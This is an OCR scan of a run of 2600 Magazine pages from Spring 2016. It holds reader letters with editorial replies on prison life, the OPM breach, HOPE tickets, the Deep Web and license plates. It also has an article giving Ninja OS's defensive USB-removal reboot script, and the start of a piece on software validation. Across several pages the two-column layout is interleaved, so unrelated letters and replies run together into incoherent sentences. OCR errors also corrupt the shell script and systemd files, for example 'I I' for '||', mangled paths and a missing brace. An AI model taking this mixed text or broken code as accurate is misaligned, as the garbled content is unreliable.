*individuals*. *That said, there is much that could he done in a newly designed net to minimize government control and commercialization much further than the present levels. Perhaps that's what the growing darknets will mature into. There 's definitely much potential there.*

#### Dear *2600:*

Here in my cell with my latest issue of *2600,* I'm pondering hacking, how it relates to me, my world around me, and the human community. Let me start at my genesis. Before I was one, I was bucking the restrictions placed on me . I do remember escaping from my crib - the baby powder five drawers up was not a problem to me. The world was a place for me to fix, modify, or overcome. My past is filled with things like when I was 13 (also my lucky number) and I took apart a working mower. Putting it back together again, still working, was not a problem. It was just hacking hardware when I rewired my American Jeep Eagle that had the wiring harness catch on fire. A mechanic told me, "You cannot use the color red for every wire!" I knew it would work, never a thought otherwise. 1 was different (ADD, dyslexic, autistic, whatever) when growing up. Now I'm only called"socially awkward." Some say that I'm a hacker - if they're nice.

If we want something in prison that is not available, we make it. We are sold stuff that does not work right, so we improve it all ourselves [hack, hack]. To be fair, the powers that be (prison, courts, and govemment in general) as a rule hack . Will they hack the law? They hack justice. How is it that people support South Carolina? They don't admit rejoining the Union after the Civil War. It's the common position because South Carolina Department of Corrections no longer gets federal money, many of the people believe they no longer have to obey federal law (they don't get the money because they fail the standards). Admittedly, I'm one who also doesn't agree with some of my federal government's laws. I just don't make a habit of hacking reality. For the government, it's nothing to have court transcripts modified. It is money, just money. Prisoners are big money. The hacking of prisoners, food, or medical care happens because prisoners don't have the ability to proteet themselves. My point is that hacking is in our DNA. The question is how do we use (or not) this innate ability?

The world's in need of enlightenment. We are a world of hackers - rich, poor, strong, weak. The octopus uses a coconut shell , the primate the stick - only they hack. The strong hack to be stronger and the weak to survive. This does not have to be the future. The world calls prisoners a lost cause and says we should just stay in prison. But for myself, I will not be put down. What is the *Spring <sup>2016</sup> -------------- -------Page <sup>41</sup>*

advantage of remaining anonymous, quiet, and compliant? I'm 283022 (that is me, James Anderson), geek, activist, technophile, hacker, and conspiracy theorist.

Pen Pal action is the last freedom denied us. It does not make them money (we can correspond, but cannot place an ad). Please, if you would, take into careful consideration what is reported about prisoners (it's worse). Contact with the outside world is carefulIy regulated. They would prefer we correspond via the for-profit email system. They make 25 cents each way by using offenderconnect.com. Every message is electronically scanned and stored. All regular mail is read or just thrown out. I do not know which is worse , having our snail-mail read by intellectual rejects or email electronically scanned for security related words. Only the dialetic will learn the truth.

The system does not have to fear the reform to come. All can have a voice. The problem is of a simple nature - thinking is not our problem. It is our loss if we don't engage when we can. Quite often, it's the reality of a situation that both discourages us and calls us to action. The power historically has been with the money, but technology and the hacking community can and will change things. Let's embrace our DNA for making things better and strive. Money will no longer be the same for me, but other things will - stepping up and trying to do the right thing, maybe Gray Hat work. This is more than a philippic account. Hacking is in our DNA.

#### Sypherone aka James Anderson #283022 Tyger River Correctional Institution 200 Prison Rd. Enoree, SC 29335

#### Dear *2600:*

Behold, the great goddess Liberty, the god who failed, because, as the real God said, "Every nation which tums its back on me shall be tumed into helI," and will you know why? Because, as the N.T. teaches, God is *truth* and *love,* and if you say you do not believe in God, you are a hypocrite and liar and coward, and one day, which is called the Day of Reckoning, the true God will be our judge, not the god of the Kabbalah.

Both left and the right are wrong because Jesus alone is right. Sin is the rule among men, but Jesus is the exception who proved the rule, and Jesus told us beforehand what would happen: "Those who sin are slaves, and slaves have no rights." Therefore, the left is wrong because Orwell was right, and so I write you this, because hell isn't cool.

#### John

*Somehow, hell seems a lot cooler now after reading all that.*

#### Dear *2600:*

I just found out today I can say to my Amazon Echo, "Alexa, play *Off The Hook* podcast" and it will play it via TuneIn. Way easy and now I can listen to *Oif The Hook* whenever I want with just a simple voice command. Now to get it to read *2600* to me with Audible....

#### RAMGarden

*We believe Alexa can do this as well if you have us on your Kindle. We'd like to hear more about these kinds of developments.* 

#### A *Breach* of Note Dear *2600:*

Of possible interest, I am attaching a letter received from the Office of Personnel Management. Feel free to publish the letter. It is authored by the U.S. govemment, so is in the public domain.

OPM is an independent agency of the U.S. government that manages various personnelrelated services. In my case, several years ago I was required as part of some contracting work to obtain a security clearance from the U.S. Department of Defense. This clearance required providing a whole lot of information, which is mentioned in the letter: fingerprints and police reports, details on family and correspondents, travel history, and, of course, personal identification information including Social Security number, address, prior addresses, mother's maiden name, and similar things.



free credit reports, etc. 1 think this is the fourth time I've received such an offer from a compromised organization. In this case, however, protection was described as automatic, and covering my family.

The letter mentions there are currently no known exploits for fingerprint data . This is the most fascinating aspect to me. Consider that there are over five million people in the U.S. with security clearances. How many of those have physical access to secure facilities ? Could fingerprints be part of how a sophisticated intruder would try to gain illicit access to such facilities? Either by spoofing the biometrics for a fingerprint scanner at a facility (i.e., a fake fingerprint, as we see in the *Mission 1mpossible* movies), or to perform social engineering to get a new ID card or other access token. Luckily, retina prints were not required, since those are also used for two-factor authentication for secure access to facilities .

I thought this letter would be interesting to share with other *2600* readers, due to the unusually deep nature of information that OPM collects. For your average credit or background check, or online storefront, typically there is not much more than a credit card, SSN, address, and password. OPM, however, has in-depth information for millions of people who, in many cases, are employed in roles with great trust.

Unfortunately, the deep trust of providing such information was evidently not met with commensurate security around the data collected. Moreover, there is every indication in my case that data was kept long after the clearance was granted, and, in fact, after I left the role that required the clearance. Indefinite retention of data means that if misuse did not occur this time, perhaps it will occur next time the systems are breached.

#### Estragon

*You can bet* ij *there are no known exploits for fingerprint data currently, there wil! be in the fairly near future* . *We're surprised this breach didn* 't *get more attention, as it shows yet another level ofinsecurity from those we entrust witn sensitive info.*

#### *Thoughts ofHOPE* Dear *2600:*

Hello, is there any minimum age for attendance? Specifically, would my 16-year-old nephew be allowed in?

#### Larry

*It's funny how many variations of this question we get asked. Some people think they won* 't *be allowed in* if *they're not a 16-year-old. Others* As is typical for a security breach , I received *believe we have all kinds of nasty policies. Our* an offer of three years' identity theft protection, *conferences have no age restrietions, so your Page* <sup>42</sup> ---------------------*<sup>2600</sup> Magazine*

*nephew has nothing to fear. But we suspect he already knew that.*

#### **Dear 2600:**

Will tickets be required for an 11-year-old to The Eleventh HOPE in 2016?

#### **Scott**

*Generally, ij a kid is big enough to take up aseat, they need a ticket. Toddlers, especially those being trained as lockpickers, generally slip through the cracks. Infants are free, but are subject to the screaming baby surcharge that is applicable during talks.*

#### **Dear 2600:**

Please, please, *please* limit the number of tickets. I love the conference and I'm a "themore-the-merrier" kinda person but it's extremely un-merry to have to wait in elevator lines and get to sessions 10 or 15 minutes early in order to get a seat. It's stressful to spend the conference fighting one's way through a throng rather than just enjoying the talks and company, or to have to decide whether to go downstairs for food knowing you won't be able to come call upstairs for hours.

Last time, the overflow-overflow overflowed and people had to just huddle around laptops in the mezzanine to watch the keynote. I had friends who sat through two or three talks in the main hall just to keep their seats for The Big Guy's talk, which is especially unfortunate for people who may have actually wanted to see those talks but couldn't because of all the campers.

. Anyway, I've already got my ticket and I plan to pitch a workshop again this year, so obviously I love the conference and am going to come no matter what, but I wanted to share my two cents.

Thanks and I can't wait to make my pilgrimage to the HOtel PEnn again this summer!

#### **Sequoia**

*While we know this is an issue , there is no one solution. If we limit the number of tickets based on capacity fo r our most popular talks, then there will be far less people at the talks that aren* 't *as popular. Fewer people would experience the conference as a whole, which is always a great deal more than any one particular talk. The overall price would have to be jacked up as well to cover costs. We have to judge our capacity based on the entire space, every bit of which we strive to make interesting and worth spending time in. So ij* you*'re able to make it into a talk you want to see , great. If not, we hope you'II find something else in the conference space to interest you. It's all a part of the experience and we simply can* 't *guarantee that everything you want to do and see will be possible . We've made tremendous progress setting up high definition video feeds for those who can 't get in. We are always looking for Spring <sup>2016</sup> --------------------Page <sup>43</sup>*

*suggestions on ways to do it better. Having less interesting talks, however, is not going to be one of the options.* 

#### **Dear 2600:**

Hi - I'm planning to come again to HOPE in July. Will there be press tickets? (I'm happy to pay, as last time.)

#### **Dan**

*Our press policies will be announced on our website (hope.net) as the conference draws closer. Believe it or not, media outlets have been asking us for press passes to this event since mid-*2015. **Dear 2600:**

I noticed in the message on the store it says that tickets are nonrefundable but transferable. My question is this: I had purchased a ticket to the last HOPE, but a family emergency came up last minute and I couldn 't attend. At that time, I wasn 't aware transferability was an option. Would it be possible to transfer my ticket credit from the last HOPE to this one? I imagine your system keeps track of tickets purchased versus who actually walks through the door.

I know this question sounds stupid and, to be honest, I'm planning on flying to New York for the conference regardless. It's a shot in the dark but I thought I'd ask. I'll scan my old emails for the purchase confirmation of my HOPE X ticket. If this isn't possible, I completely understand, thank you for your time, and 1'11 see you this summer anyway!

#### **Daniel**

*We sympathize but we have to stick to our policy. Transferring an unused ticket to another conference is basically arefund and ij we did that, it wouldn 't be fair to the other people who didn 't get arefund and/or took the time to transfer their ticket. We make this policy clear from the start and have helped attendees resell their tickets whenever that becomes necessary, Needless to say, this is a lot m.ore than you would get from most any other event that requires tickets. We hope that makes sense to you and everyone else.* **Dear 2600:**

Where can I find an audio archive of all HOPE events?

## **Jason**

*You should be able to find it all on our various HOPE sites from* 1994 *on. We have yet to stick it all in one easy to download spot, but that's something we should be able to manage in the near future* . *Technically, you can find all of this on Channel2600 on You'Iube, but that also has all of the video. Something neat that's [airly recent is that all HOPE sites can now be reached with their Roman numeral preceding hope .net, so i.hope.net is our first conference and xi .hope.net is The Eleventh HOPE.*

store and took a snap of the number 2600. Can I *phone numbers don* 't *frighten us and neither* send it to this email or is there another? *should websites that can* 't *be found in a search*

*this scenario* is *a bit much. You're in a store at What man y people mean when they refer to the rnoment you're writing this and have taken a the Deep Web is actually something else known picture ofsomething (for the back cover, we pre- as the Dark Web. Since you mentioned "the dark sume) witli our name on it. OK, fair enough. So side of the web," we believe that may have been you write to our letters email address in order to what you were asking about. The media tends submit a letter whicn obviously won* 't *come out to use these two terms synonymously, whicb is until our next issue is printed wanting to know simply wrong. The Dark Web simply requires* ij *it's OK to send that picture there? Won't you particular types of authorization, software, or be out ofthe store long before this letter appears encryption in order to access content. It scares* in print? Can't you just find out what the right the netword of the durinorities because they can't<br>control it. But that's the nature of the beast, just *address is* (*articles@2600.com*) when you get to *wherever your copy of the magazine is? And if digital files are susceptible to being copied,*<br>*despite the wishes of those who fancy themselves you have access to the net from inside the store despite the the store in charge.* (which you obviously do since you're emailing<br>us from there), can't you look up that info almost<br>instantly anyway? Again, we're not trying to be<br>ways to fight criminals without having to be privy<br>ways to fight criminals wi

# I wrote into your letters section way back in *Before anything like that happens*, *we suggest* the 31:1 (Spring 2014) issue about my now forthe 31.1 (Spring 2014) issue about my now for-<br>method *readers dive into the Dark Web and use it to its full*<br>method *is patential*, where the socd for outwards the had ceptor it took me only a nanosecond to realize **Dear 2600:** that I needed to create in order to understand. So  $\frac{1}{1}$  just picked up the Autumn 2015 issue from with the help of your code section and GitHub, I my local Bernes and Noble and wanted to ask a am now teaching myself six languages in order couple of questions: to birth my own code-based life forms to study.<br>Thanks again for all the hard work. The reason do I set up a meeting in my town" letter(s)? This why I'm writing is there has been a lot of talk is a question that has been answered, ad nauseam, about the Deep Web. I'm relatively new to the in almost every issue. dark side of the web. Is the Deep Web real and<br>how can one access it? Keep up the great work print in almost every issue so the main question - you guys are truly the ayatollahs of computer is: Can you do an FAQ in the print version that

*Not sure that's how we want to be viewed,* interesting? *but to each their own. With regards to the Deep* **Tom** *Web, whicli* you *'ve probably heard about through You do know that* ij *we print an FAQ in the the mass media, consider that* 99 *percent ofany - print version that it would take up the sanze thing with actual substanee that they report on amount ofspace than* ij *we just answered the insoars far over their heads. Please don 't use them dividual question? But your point is taken* - *there as your souree for anything of true importance. is a degree of repetition sometimes that can be Yes, there are hidden areas ofthe net that require dispensed with, It's our hope that some new bit skill and perseveranee to access. There are also of information is conveyed whenever we address people who know how to remain anonymous. The these issues .Incidentally, you 'll be happy to know media wil! only focus on the most evil applica- that two other people asked the same question as tions of these concepts*. *There is so much more you and we opted not to print their letters, which than that, however. makes it possible to print this next one instead: Page* **<sup>44</sup>** *---------------------2600Magazine*

*lust Asking... Consider the Deep Web as something analo-***Dear 2600:** *gous to an unlisted phone number. lt's there* ij*you* I don't have a copy of *2600* on me. I am in a *know what it* is, *invisible* ij *you don't, Unlisted* **John H.** *engine, whicli is basically what the Deep Web is. We're not trying to be smart alecks here, but Not everyone needs to play the Google game.*

masty. But we find it funny when people treat us as<br>if we were an online forum rather than a printed<br>ing or controlling the technology is the only way<br>by to their every thought. Those who believe outlaw-<br>magazine. We have *they ever sueceeded.*

potential - where the good far outweighs the bad.

my local Barnes and Noble and wanted to ask a

do I set up a meeting in my town" letter(s)? This

print in almost every issue, so the main question control.<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control.**<br> **Control** space can be devoted to letters that are actually

Does this subscription include the digital edition *to make our own choices, and not have any lib-*

*Subscriptions are separate based on how you means trivial. choose to receive them* - *Android, Kindie*, *paper, The best method of weighing benefits versus etc. You can get everything we 've ever published risks is to imagine what such tools would allow a (and ever will publish) digitally with The Hacker truly malevolent government to do. Maybe that's Digest lifetime subscription. For those who want not our reality today and maybe we won't even the best of both worlds, you can combine that see that in the foreseeable future* . *But eventually, with a lifetime subscription to our printed edi- this power will fall into the hands of those who tion which gets you all future issues on paper will use it to persecute and abuse. Now is the time and everything past and future digitally. We call to ask how much of this power we want to give that the Double Lifetime. )We never would have them. guessed we'd be offering something with a name And yes, any such system will be hacked. You like that.*) *can count on it.* 

#### **Dear** *2600:* **Dear** *2600:*

*plates is of great concern on a number of levels.* I win something? Many thanks. *It would have been unheard of even a few years* **S. Mateen** *ago for police cars to drive down streets, in- Sometimes a picture is just a picture. And stantly gathering the plates of everyone parked sometimes not. there, as well as everyone who's driving in the* **Dear** *2600: vicinity. It's a tremendous invasion ofprivacy, yet* Hello, does *2600* have a newsletter with the *another one that we seem to have accepted with-* articles? *out much question. Now add to that some new* **Florical** *Ercu* **Florin\_Ercu** *digital features that will be tested in California Yes, we're dabbling in that. Stay tuned. Or next year and all sorts of controls are possible. perhaps we should say turn on the damn set and A plate could instantly be changed to indicate in then stay tuned. large letters that it's expired or that the car it's* **Dear** *2600: . attached to has been stolen. Perhaps a social net-* I would first like to compliment you on your *work ofsorts will develop where carsldrivers get* excellent customer service. I experienced a prob*the equivalent of Yelp reviews and you'II be able* lem and it was handled immediately. Thank you *to identify the good drivers and the bad drivers* again. *without their having to prove themselves. Sure, a* I have some questions I feel couldn't be an*lot of people won't see any problem with this. It* swered in a better place than here with 2600 Mag. *all makes our society more honest and transpar-* My first question is about software develop*ent, doesn* 't *it? People should get tickets for go-* ment. I have always been interested in devel*ing one mile an hour over the speed limit or for* opment. I have purchased many programming *jaywalking or for simply not telling the truth. The* books and have access to others. 1 have books *problem with these progressions is that they don't* on C++, Java, and Visual Basic. The question *.ever stop. Before you know it, you're accountable* is, what are the two most used languages for de*for literally every movement you make, every* velopment across different platforms (Android, *word you say, every mistake you commit. Privacy* Windows, Mac, Linux, etc.)? Or what language *and anything outside the rules become unaccept-* would be good for the future? *able and we soon forget what it was even like to* I noticed mention of Python, more than once *not have our every movement open to scrutiny.* in fact. Is this a popular language that is more *We're seeing it already online.* widely used than others? 1 was also wondering

*troduce such "improvements" to any aspect of* have developers moved on? I have several Visual *Spring <sup>2016</sup> ---------------------Page <sup>45</sup>*

**Dear** 2600: *our lives. When privacy is the tradeoff for con-*Thank you for your magazine. I would like to *venience, we must think carefully if it's really* subscribe for three years (and I live in Portugal). *worth it. We need to be able to have the freedom* as well? I like the physical copy, but I also have *erty removed because ofsome misperceived cri*an Android and a Kindle, so that would be nice. *sis. These things very rarely go the other way, so* **sergio** *making these changes in our lifestyles is by no*

Has anyone looked into the new digital li- Regarding the 32:4 cover, why is the house cense plates the States are adopting? They say sideways and the question mark on the latest isit transmits a signal with all your information. It sue backwards? I figured it was Kim Dotcom's would be nice to see a hack published. house. And is it really a puzzle or are you just **JRJ** joshing about? Before I get sucked into trying to *It sure would. What is happening with license* solve it and fail high school? And if I solve it, do

*We need to be very cautious on how we in-* about .NET framework. Is it still commonplace or

Basic .NET books, but don't want to dive into study if it is no longer the norm. Please forgive my ignorance. I have very limited resources for information. I appreciate your contribution to my education.

I would like to close this letter with a final thought, if you will. I believe that knowledge and education is power. I believe the hacker is a person of intelligence and observation, a person who believes in an individual's freedoms and opposes those who consider themselves "The Elite" and those that are brainwashed to fear what they don't understand. I believe it is part of our mission to deliver truth and unmask the lies we are all force fed every day.

That being said, I was amazed by the number of individuals who didn 't understand the simple concept of a meeting. When I was out in 2008, the *2600* website was clear. There are meeting guidelines. Follow them. There is no "leader." If you have two or more people, you have a group. If it is successful, keep *2600* posted.

It appears some of us really need to sharpen up our intelligence and observation skills before trying to apply ourselves to starting a group or to hacking for that matter.

Thank you *2600* for a great magazine.

"Do-ocracy - rule by sheer doing!"

#### **KingBoogieSwag**

*We can't predict the future, but we can say that* if you go with mass *trends, you might be safe but you 're unlikely to break away and do something phenomenal,By all means, learn the basics, but only* ij*you have a genuine interest. Greatness calnes from passion, not conformity. At press time, the most popular programming languages (in order) were: Java, Python, PHP, and Cl. But that's from one study and, even if all studies concluded the same thing, this is rather meaningless. We suggest,* ij *you 're sure that* programming *is even your thing, that you try and learn a little bit about a bunch of different languages and see which one you enjoy working with the most. Even* ij *you piek the 12th most popular one,* you'*ll accomplish far more there* ij *you are into it than* ij *you go along witn the pack and can* 't *stand it.*

*.NET Framework is stil! somewhat big with the Windows crowd, but we 're not going to get into the pros and cons here. Suffice to say, if it's something you 're comfortable learning about and working with, you'II have much to do. And even* ij *it goes down in flames, it will lead* you *to something else .*

*We really don* 't *mind decding with some confusion regarding meetings. It simply means that more people than ever are interested, including those for whom the concept is entirely new. As long as they're willing to listen, we 're happy to explain. Page* **46--------------------***2600 Magazine*

## *News from Meetings* **Dear** *2600:*

Regarding the San Telmo meeting in Buenos Aires, I want to tell you that it's very active and many hackers are coming. There is a solid community around this meeting point, some old school and some of the new generation. Happily, these are good times for our community. I was surprised to find in the last *2600* that there is another official meeting here in Buenos Aires. This is the first time that we have here in Buenos Aires two official *2600* meeting points. I hope our community continues growing and expanding beyond our main city here in Argentina. In order to get in touch, we have implemented something very simple: a WhatsApp/Telegram group of the people who go to our local *2600* meeting. This is really helpful in organizing and knowing how many people are going every Friday.

#### **Pablo 0 Buenos Aires**

*We' d like to know ij other meetings make use of similar (or different) technologies*. *They can greatly help in the organizational process. On the subject of two meetings in the same city, this isn't something we normally do , but in this case the two locations are separated by a goad distance so we thought we'd give it a try and see how it played out. We hope both meetings keep us informed on their progress.*

#### **Dear** *2600:*

I have tried twice to attend the meeting in Lausanne (Switzerland), but twice I found nobody.

Your listing says: "In front of the McDo beside the train station. 7 pm." (I have to point out that the only "McDo" near the train station is in front of it, not beside it.)

Does it still exist or have I looked in the wrong place?

#### **Fernando**

*For those unfamiliar, "McDo" is apparently how people in France and Switzerland refer to McDonald 's. We'lllook into the situation. People not showing up on two occasions is a* problem ij *that's indeed what happened. As far as we can tel! from looking at maps, being in front of the train station can also he seen as being beside ft if* you *turn* 90 *degrees. We're not going to agoni:e over the particulars* - *and we believe you're going to the right place. We hope to hear back from a Lausanne attendee as to the status of this particular meeting.*

#### *Gratitude* Dear *260 0:*

I have many things to say, so even though this may seem like a lot, it's the long-story-short version, or, as me and my brother call it, the "OUTTE" version or "OnceUponaTimeTheEnd." 1'11 funnel it into two categories : Thank You, and the reason for my gratitude.

Firstly, I'd like to explain that when I was younger I had a very stressful learning disability that I didn 't fully understand until I hit my late twenties. When I was in school, I had what is now known as  $ADHD$ , but that isn't all.  $N$  ow we know that there are many methods to the madness behind learning. I call it madness because when I was younger, it wasn 't hard for me to retain the information, but the things I learned were in little pieces, which can be very frustrating.

Now that I've matured (somewhat), I've learned that learning is not the same as "receiving" the information, but in the application of what you've observed, the *successful* application of what you've observed. I was a hands-on learner with ADHD . Imagine *that* fresh helI. Focusing on one subject was like trying to catch a light brown moth fluttering amongst a swarm of brown moths that were slightly darker. But once I had it in my hand, I was able to keep it in the jar.

Like I said, retaining the information was the easy part, but it had to interest me, and I had to *do* it. But over the years, and after being called "slow" or the "R" word (which pissed me off to no end), I started trying to hack my thoughts. I realized that I only had bits and pieces of information, but my memory was intact. I looked up many subjects regarding different methods of learning and, with what I found and what I later . discovered about ADHD, I was able to, without medicine, find out how to focus on things that interested me .

In movies and in the news, people were always talking about hackers and how they were bad, but I realized that you can hack just about anything, and that it isn't wicked or supernatural. Although hacking is mysterious to some, I've come to realize that it's nothing more than reverse engineering something that vexes you, so that you can gain an understanding of how it works, how you can improve it to better your life, or how to even help others. This publication has taught me that if the need is there, a hacker can create a wealth of applicable solutions and, while I'm not saying that my methods of understanding how to focus would be beneficial to others, they' ve helped me tremendously.

I've also started dabbling in tech, and there aren't any meetings in my area (which is a bummer), but I've found a way to focus my energy and my inability to focus . *Computers!* Although programming and many things can be stressful if you have a deficiency with regards to your attention span, it kind of boxes you in and is the perfect environment because there are always things to learn about the origin of some piece of tech, or an innovative way to simplify or improve it.

I'm a bit of a dummy when it comes to this kind of stuff, but every day I've been presented with challenges, and trying to figure things out can take me hours to days of continuous research, reading, trying (failing), and as frustrating as something may be, it's well worth it when you figure it out. Right now, I'm trying to learn Linux. That started me trying to learn Python, which started me trying to figure out how to block my face from unwanted selfie-bombs (when someone tries to take a selfie with you and you don 't want to - yes, that's happened to me - I hate getting my picture taken), which led to me trying to understand how cameras work, which I figured out but then developed a curiosity for digital cameras and their inner workings, knowing that they didn't use the film with photosensitive chemicals on it, then finding out about infrared to block out areas, etc. (That's what it's like in my head constantly.) But with all that, and trying to figure out a way to avoid getting my face in pictures by people I didn't know, I've found not only a solution, but a hobby! My hobby is reading about the evolution of technology and computing systems from the time of punch cards up until now. J'm always in my room reading and trying to learn new things, I'm hardly outside, and the only way you can get a selfie-bomb with me (not saying anyone wants one, but the one time it's happened was more than enough for me) is if you break into my house, run into my room, and do it. (I cover all my camera lenses and disconnected my input audio devices, paranoia - just a bit.)

So I would like to thank *2600* for always keeping up to date and interesting information in their publications, and I will soon be ordering the complete back issue set, as well as keeping up to date with current issues.

(I don 't have a cool nickname) Me

*If we only received one letter this year, this one would make what we do worthwhile. By embracing learning, you've opened up a universe that so many never would have found. The realization that we can play a part in helping people open some of these doors is tremendously empowering to us. Thanks for sharing all of that and we hope to hear more of your many discoveries Spring <sup>2016</sup> ---------------- - --- - Page 47* $int$  *in the future*.

# **Another Solution to the** USBKill.p~ **ProbleM by Jack D Ripper**

**As a follow-up to "USBkill - A Program for the Very Paranoid Computer User" (32:4), here is the solution used in Ninja OS, a live operating system designed for USB drives.**

**What we do is keep a bash script resident in memory that cycles a loop every third of a second and checks that whatever physical device is mounted on /boot (which is always the physical USB stick) remains present.** If **this is gone, it reboots.**

**Also included are some anti-tamper features such as trapping the escapes into reboots as weIl as looking to make sure needed binaries exist.**

**The script requires a statically copied version of BusyBox with the correct applets copied to tmpfs based /tmp on boot. The BusyBox compile is also responsible for the work ofthe self-destruct feature. It's also compiled to only have the bare amount of applets needed to reduce complexity and the chance it can be used by an attacker.**

**The resuIt: simply pull the USB drive and the system reboots with a call to "reboot -f' from a static compiled BusyBox.**

```
/usr/share/scripts_drivewatch.sh
```

```
#!/bin/bash
/usr/share/scripts/liveos_boilerplate.sh
#
Written for Ninja os by the development team.
#
  licensed under the GPLv3 http://www.gnu.org/licenses/gpl-3.0.html
#
#
# This script runs at start up, stays resident and watches for the os drive to
# be unplugged. Tf so it shuts the system down.
TICK=".0333"
tamper_reboot() {
    # This function reboots the machine if tampering is found with any of
    # components. We try a few shutdown methods until one sticks
    notify-send "Tampering Detected" "Rebooting..." --icon=software-update
\rightarrow-urgent
    echo "Tampering Detected, Rebooting"
    /tmp/emergency_bin/busybox reboot -f
    /var/emergency_bin/busybox reboot -f
    /usr/bin/reboot - f
    systemctl --force reboot
\}tamper check() {
    # This function checks if any of the binaries needed for emergency actions
    # are tampered with. busybox is needed for this script, and pv is needed
        \rightarrow for
    # zeroize.
    [ - f /tmp/emergency_bin/busybox ] I I tamper_reboot
    [ -f /var/emergency_bin/pv ] || tamper_reboot
}
shutdown check() {
   # If this script is killed by shutdown, regardless, it will reboot the system
   # Therefor the shutdown command will reboot. The solution is to check for
   # shutdown status before checking for tampering.
   local status_reboot=$(systemctl is-active systemd-reboot.service)
   local status_poweroff=$(systemctl is-active systemd-poweroff.service)
   [ $status_poweroff == "active" ] && poweroff -f
   [ $status reboot == "active" ] && reboot -f
# Tf someone tries to disrupt the script while running, reboot.
Page 48 ---------------------2600 Magazinetrap "tamper reboot" 1 2 9 15 17 19 23
```

```
while [ -b $BOOTDEV ] ; do
     # Every tick we check if the system has been tampered with
     shutdown check
     tamper check
     /tmp/emergency bin/busybox sleep $ {TICK}
done
#reboot the system.
/tmp/emergency bin/busybox reboot -f
   The important part from /usr/share/script/liveos_boilerplate.sh:
BOOTPART=$(mount |grep /boot |cut -d " " -f 1)
BOOTDEV=${BOOTPART: 0: $ ((${#BOOTPART}-1)) }
   The important parts from /usr/share/script/parachute.sh:
#!/bin/bash
#
# Written for the NinjaOS by the development team.
# licensed under the GPLv3 http://www.gnu.org/licenses/gpl-3.0.html
# Lets make our emergency parachute with our specially compiled stripped down
# version of busybox
mkdir / tmp/ emergency bin
cp /var/emergency bin/busybox /tmp/emergency bin/
# This is done at boot time, instead of install time because it puts the file in
# the top AUFS layer which is tmpfs which is in ram, which does not go away with
# the boot media is removed.
chmod 555 / tmp/ emergency bin/busybox
/etc/systemd.system/multi-user.target.wants/emergency_reboot.service<br>-----
[Unit]
Description=Emergency Parachute
[Service]
Type=simple
ExecStart=/usr/share/scripts/drive watch.sh
ExecStop=/usr /bin /true
TimeoutStopSec=l
StandardOutput=tty
RemainAfterExit=no
[Install]
WantedBy=multi-user.target
/etc/systemd.system/multi-user.target.wants/parachute.service
[Unit]
Description=Parachute for emergency RAM based shutdown
Before=Netwo rkManager.service
[Service]
Type=oneshot
ExecStart=-/usr/share/scripts/parachute.sh
TimeoutSec=0
StandardInput=tty
RernainAfterExit=ye s
   The emergency shutdown is one of the key features of Ninja OS. Ninja OS is designed for use
with USB flash drives, most ofwhich either come with , or have holes for,small lanyards you can tie
around your wrist. Combining this feature with physical security of the lanyard if applied correctly
would pull the drive out of the USB socket if the user is physically removed from the console. lt's
a fairly good deterrent against trying to gain access to data by physical theft.
   Por future changes in Ninja OS, we have a git repository at https: / /gitlab . cam/
-ninj aas/ ninj aas. Our home page is at http : / / ninj aas. arg and on IRC we are in
the #ninjaos channel on irc. freenade. net.
 Spring 2016 Page 49
```
# ware Validat

**by Ben Kenobi benkenobi@ruggedinbox.com pgp fingerprint = EE5F 99EB E8A8 89AE lBAF ED64 C9D6 A901 OE89A3D8**

"...you need tech, because yes there always will be bad actors, but you need policy because policy can always subvert tech. And nothing will be perfect, but I am trying to build a resilient system that is hard to subvert from either direction ." - Bruce Schneier - "NSA Surveillance and What To Do About It"

1. There is no such thing as a perfectly secure computer.

2. There are ways to operate within a reasonably secure environment.

Software validation is a tricky thing. At some point you have to determine an origin of trust. The procedures I have outlined in this artiele are not here for the purpose of protecting your data. Not directly, anyway.

In the realm of security, one of the most dangerous mentalities is that of assuming you are safe or secure. After this comes the paranoia which could put you at unnecessary risk or, at the very least, forces you to waste your time looking over your shoulder.

#### **Keep It Simple**

Your origin of trust must be simple. A rack of read-only CD media doubles as a souree of validation. Keep this core trust-model simple.

#### **The Operating System**

Put your attention on a clean and simple installation, and start from there .

In the spirit of keeping things simple, you will probably want to stick with some flavor of an open source, UNIX-like operating system .

Having the ability to validate all of your static files is a moot point if they can be subverted while running in memory. Enable features that randomize memory allocation, and use XOR'd memory tables. An XOR-style memory table does not allow write and execute permissions to a region of memory at the same time.

The operating system you choose should have some sort of ramdisk kernel, or a method for building one. Do a bit of research and find out. It is strongly recommended you use full disk encryption. This also provides a reasonable level of validation.

Assemble your tools. You will need a program which allows you to create public and private keypairs. You will need a way to create checksums of files, preferably sha256 or even sha512. You will also need to have a way to create listings of files in a directory structure, including nested directories.

## **The Tools**

You could do all of this with a few UNIX tools including:

- mtree
- find
- shasum
- sha256
- gnupg
- openssl
- signify

This is not an exhaustive list, and just serves as a jumping point.

While mtree is the Swiss army knife of directory tree specifications, rsync can also perform

*Page 50*

checksum validation for a path of files.

Read the man pages for these commands, and experiment with the options they provide.

#### **The Files**

